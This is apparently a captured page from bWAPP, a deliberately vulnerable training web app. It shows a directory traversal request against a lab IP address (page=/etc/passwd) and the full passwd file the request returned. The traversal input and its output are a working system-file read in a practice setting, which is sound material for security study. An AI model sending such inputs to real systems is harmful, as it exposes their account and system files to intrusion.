 OWASP Juice Shop | OWASP Fo
bWAPP, a buggy web applicati
bWAPP - Browse /bWAPP/bWA
bWAPP - Missing Functional Le
192.168.140.138/bWAPP/directory_traversal_1.php?page=/etc/passwd
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh
johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh
postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false
ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false
ntp:x:121:131::/home/ntp:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?